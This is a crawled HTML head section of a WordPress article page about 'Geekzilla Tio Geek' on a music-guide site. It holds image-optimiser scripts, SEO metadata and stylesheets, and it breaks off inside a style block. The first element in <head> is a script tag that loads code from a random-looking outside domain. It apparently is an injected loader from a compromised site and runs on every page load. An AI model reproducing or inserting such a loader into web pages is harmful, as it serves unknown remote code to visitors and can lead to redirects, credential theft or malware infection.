

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missinglinkrecords.com/geekzilla-tio-geek/
body_size: 26430
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.0 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geekzilla Tio Geek: A Detailed Note</title>
	<meta name="description" content="In the ever-evolving landscape of technology and geek culture, there emerges a beacon for enthusiasts and curious minds alike - Geekzilla Tio Geek." />
	<link rel="canonical" href="https://missinglinkrecords.com/geekzilla-tio-geek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geekzilla Tio Geek: A Detailed Note" />
	<meta property="og:description" content="Missing Link Records | Easy Music Guide" />
	<meta property="og:url" content="https://missinglinkrecords.com/geekzilla-tio-geek/" />
	<meta property="article:published_time" content="2024-05-13T12:42:49+00:00" />
	<meta property="article:modified_time" content="2024-05-13T12:42:50+00:00" />
	<meta property="og:image" content="https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Eric Dane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Eric Dane" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#article","isPartOf":{"@id":"https://missinglinkrecords.com/geekzilla-tio-geek/"},"author":{"name":"Eric Dane","@id":"https://missinglinkrecords.com/#/schema/person/04a2a40ed76e8437d5d3f1ba31845703"},"headline":"Geekzilla Tio Geek: A Detailed Note","datePublished":"2024-05-13T12:42:49+00:00","dateModified":"2024-05-13T12:42:50+00:00","mainEntityOfPage":{"@id":"https://missinglinkrecords.com/geekzilla-tio-geek/"},"wordCount":954,"commentCount":0,"publisher":{"@id":"https://missinglinkrecords.com/#organization"},"image":{"@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#primaryimage"},"thumbnailUrl":"https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp","articleSection":["Tech"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://missinglinkrecords.com/geekzilla-tio-geek/#respond"]}]},{"@type":"WebPage","@id":"https://missinglinkrecords.com/geekzilla-tio-geek/","url":"https://missinglinkrecords.com/geekzilla-tio-geek/","name":"Geekzilla Tio Geek: A Detailed Note","isPartOf":{"@id":"https://missinglinkrecords.com/#website"},"primaryImageOfPage":{"@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#primaryimage"},"image":{"@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#primaryimage"},"thumbnailUrl":"https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp","datePublished":"2024-05-13T12:42:49+00:00","dateModified":"2024-05-13T12:42:50+00:00","description":"In the ever-evolving landscape of technology and geek culture, there emerges a beacon for enthusiasts and curious minds alike - Geekzilla Tio Geek.","breadcrumb":{"@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://missinglinkrecords.com/geekzilla-tio-geek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#primaryimage","url":"https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp","contentUrl":"https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp","width":1280,"height":720,"caption":"Geekzilla Tio Geek"},{"@type":"BreadcrumbList","@id":"https://missinglinkrecords.com/geekzilla-tio-geek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://missinglinkrecords.com/"},{"@type":"ListItem","position":2,"name":"Geekzilla Tio Geek: A Detailed Note"}]},{"@type":"WebSite","@id":"https://missinglinkrecords.com/#website","url":"https://missinglinkrecords.com/","name":"","description":"","publisher":{"@id":"https://missinglinkrecords.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://missinglinkrecords.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://missinglinkrecords.com/#organization","name":"Missing Link Records","url":"https://missinglinkrecords.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://missinglinkrecords.com/#/schema/logo/image/","url":"https://missinglinkrecords.com/wp-content/uploads/2022/04/cropped-missinglinkrecords-logo.png","contentUrl":"https://missinglinkrecords.com/wp-content/uploads/2022/04/cropped-missinglinkrecords-logo.png","width":250,"height":100,"caption":"Missing Link Records"},"image":{"@id":"https://missinglinkrecords.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://missinglinkrecords.com/#/schema/person/04a2a40ed76e8437d5d3f1ba31845703","name":"Eric Dane","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://missinglinkrecords.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02eefb7f3c05e3f437160fb2b26f164a4d9590bbe18d5bf629b4f2b85a485a42?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02eefb7f3c05e3f437160fb2b26f164a4d9590bbe18d5bf629b4f2b85a485a42?s=96&d=mm&r=g","caption":"Eric Dane"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://missinglinkrecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://missinglinkrecords.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title=" &raquo; Geekzilla Tio Geek: A Detailed Note Comments Feed" href="https://missinglinkrecords.com/geekzilla-tio-geek/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missinglinkrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissinglinkrecords.com%2Fgeekzilla-tio-geek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missinglinkrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissinglinkrecords.com%2Fgeekzilla-tio-geek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://missinglinkrecords.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://missinglinkrecords.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://missinglinkrecords.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://missinglinkrecords.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://missinglinkrecords.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
